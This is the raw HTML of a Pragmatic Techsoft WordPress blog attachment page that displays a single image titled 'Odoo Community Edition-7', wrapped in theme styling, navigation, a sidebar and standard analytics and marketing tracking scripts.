.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
.submitphot_content > p>span{
  color: #00a595;
}
.archiveblog_right > h2 a{
  color: #00a595;
}
.post_commentbox a:hover, .post_commentbox span:hover{
  color:#00a595; 
}
.pagination li a,.comment_navigation a.page-numbers,.page-links a{
  color: #00a595;
}
.pagination li a:hover,.pagination li a:focus,.comment_navigation a.page-numbers:hover,.comment_navigation a.page-numbers:focus{
  background-color: #00a595;
}
.single_sidebar > h2 {
  color: #00a595;
}
.single_sidebar ul li a:hover{
  color:#00a595; 
}
.catg_nav li > a:hover{
  color: #00a595;
}
.tags_nav li a:hover,.tags_nav li a:focus,.tagcloud a:hover, .tagcloud a:focus{
  background-color:#00a595;
}
.archiveblog_right h1,.archiveblog_right h2,.archiveblog_right h3,.archiveblog_right h4,.archiveblog_right h5,.archiveblog_right h6{
  color:#00a595; 
}

.next_nav,.previous_nav{
  background-color: #00a595;
  color:#ffffff;
}
.next_nav:hover,.previous_nav:hover {

  color: #00a595;
  background-color:#F0F0F0;
}

.slick-dots li.slick-active button:before {
  border: 2px solid #00a595;
}
.price_nav li:hover .price_heading{
    background-color: #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_img_inner{
    border: 2px solid #00a595;
} 
.price_nav li:hover .price_count{
    background-color:  #00a595;
}
.price_nav li:hover .get_button{
    background-color:  #00a595;
    border-color: #00a595;
}
.slides-pagination a {
  border: 2px solid #00a595;
}
.slider_caption > h2 span{ 
  color: #00a595; 
}
.slider_btn {
  border: 1px solid #00a595;  
}
.slider_btn:hover,.slider_btn:focus{
  color: #00a595;  
}
.slick-slide:hover .team_name{
  color: #00a595;
}
.team_social a:hover{
  color: #00a595;
  border-color: #00a595;
}
.wpcf7-submit,#respond .form-submit #submit {
  background-color: #00a595;
}  
.wpcf7-submit:hover,#respond .form-submit #submit:hover{
  background-color: #fff; 
  color:#00a595;
}
.similar_post h2>i, #respond #commentform #form-allowed-tags code{
  color: #00a595;
}	
	
	
	
	</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-cropped-Icon-270x270.png" />


<!--Start of yoonique.net Zopim Live Chat Script added By Rohit-->
<!--<script type="text/javascript">window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set._.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');$.src='//v2.zopim.com/?GCt3ikADsev2cUKwAuvQAOf8MPe7HfIh';z.t=+new Date;$.type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');</script>-->
<!--End of yoonique.net Zopim Live Chat Script-->
<style>
    .zopim{
        display: none !important;
        visibility: hidden !important;
    }
</style>



<!-- START Sumo Code -->
<!--<script src="//load.sumome.com/" data-sumo-site-id="ea23fd8e592feab96c9ce4e86b91e790fc2f7b3053c909503bbf174efd1f743f" async="async"></script>-->
<!-- END Sumo Code -->

<!--<script src="//load.sumome.com/" data-sumo-site-id="b74875fea5c2e822c77815ea0449924ab99246f86bc4718603023b9ef8648f2e" async="async"></script>-->


<!-- Start of HubSpot Embed Code-->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/2829535.js"></script> 
<!-- End of HubSpot Embed Code -->





<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '698835656965233'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=698835656965233&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->











<link href="https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet"> 



<!-------- START Google Analytics Code ----------------->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NX26VVE5RF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NX26VVE5RF');
</script>

<!-------- END Google Analytics Code ----------------->





  </head>
  
  
<body class="attachment wp-singular attachment-template-default single single-attachment postid-2358 attachmentid-2358 attachment-jpeg wp-custom-logo wp-theme-wpf-authority fpt-template-wpf-authority" >


  
  
  <!-- start navbar -->
 <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="container">
	
      <div class="navbar-header">
	      
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
		
		
					<!-- logo img -->			
			<a class="navbar-brand" href="https://blog.pragtech.co.in/" title="Pragmatic Techsoft" >
				<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png" alt="Pragmatic Techsoft" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 227px; --smush-placeholder-aspect-ratio: 227/66;" />
			</a>			
		
				
		
		 
      </div>
	  
	  
      <div id="navbar" class="navbar-collapse collapse navbar_area"> 
	      		
			<ul id="menu-company-overview" class="nav navbar-nav navbar-right custom_nav"><li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313"><a title="Home" href="https://blog.pragtech.co.in/">Home</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315"><a title="Our Services" href="http://www.pragtech.co.in/services/customization-implementation-service.html">Our Services</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a title="Technologies" href="http://www.pragtech.co.in/technologies/odoo-openerp/odoo-10-features.html">Technologies</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a title="Company Overview" href="http://www.pragtech.co.in/company.html">Company Overview</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a title="Contact" href="http://www.pragtech.co.in/contact.html">Contact</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-325"><a title="Latest News &#038; Blog" href="https://blog.pragtech.co.in/">Latest News &#038; Blog</a></li>
</ul>	
			
		
      </div><!--/.nav-collapse -->
    </div>
  </nav>
  <!-- End navbar -->  
 
  <!-- start banner area -->
  

  <section id="imgbanner">
	      
  	<img data-src="https://blog.pragtech.co.in/wp-content/uploads/2023/11/Odoo-17.gif" alt="Pragmatic &#8211; Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  &#8211; Pragmatic" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1900px; --smush-placeholder-aspect-ratio: 1900/350;" />
   
  </section>		
	
  
  
  <!-- End banner area -->  
  
  <!-- start image editing  -->
  <section id="blogArchive">
    <div class="container">
      <div class="row">
	  	
	  
        <div class="col-lg-8 col-md-8 ">
		
						 
			  
										
						<div class="blogArchive_area">	
						
							 <!-- start single post content-->
							  <div class="single_archiveblog">
							  
									<div class="archiveblog_left ">
	  <img alt='' data-src='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo lazyload' height='100' width='100' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;' />	  
	  <h5><a href="https://blog.pragtech.co.in/author/admin/">Beyonce Adams</a></h5>
	  <p class="postdate">November 6, 2017</p>
	  
	  	  
	</div>
								<div class="archiveblog_right">
								
								  <h1 style="margin-bottom: 20px; font-size:26px;">Odoo Community Edition-7</h1>
								  
								   <!-- Remove Comment Categories section name By Rohit
								   <div class="post_commentbox">
	<i class="fa fa-bars"></i> 	 <i class="fa fa-comments"></i> <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/#respond">No Comment</a> 
  </div>
  <div class="clearfix"></div>-->

								  
								  <p class="attachment"><a href='https://blog.pragtech.co.in/wp-content/uploads/2017/11/Odoo-Community-Edition-7.jpg'><img decoding="async" width="300" height="134" data-src="https://blog.pragtech.co.in/wp-content/uploads/2017/11/Odoo-Community-Edition-7-300x134.jpg" class="attachment-medium size-medium lazyload" alt="" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2017/11/Odoo-Community-Edition-7-300x134.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2017/11/Odoo-Community-Edition-7-768x344.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2017/11/Odoo-Community-Edition-7-1024x459.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2017/11/Odoo-Community-Edition-7-590x264.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2017/11/Odoo-Community-Edition-7-102x46.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2017/11/Odoo-Community-Edition-7.jpg 1281w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/134;" /></a></p>
								  
								  <div class="post-tags"></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/odoo-11-community-edition-features/" rel="prev">Odoo 11 Community Edition Features</a> 
			 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/odoo-11-community-edition-features/odoo-community-edition-7/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-11-community-edition-features%2Fodoo-community-edition-7%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/odoo-11-community-edition-features/odoo-community-edition-7/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697d21a88d2cd" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2358" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/odoo-11-community-edition-features/odoo-community-edition-7/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697d21a88d2cd" value="2388cda74c" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697d21a88d2cd" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_697d21a88d2cd" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/corporate-canteen-management-system-how-peak-hours-are-handled/">How corporate canteens actually run during peak hours (and why most break without a system)</a>
											<span class="post-date">January 19, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,550)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/bootstrap.js?ver=3.3.4" id="wpf_authority_bootstrapjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/wow.js?ver=1.1.2" id="wpf_authority_wowjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/custom.js" id="wpf_authority_wow_active-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.pragtech.co.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
  </body>
</html>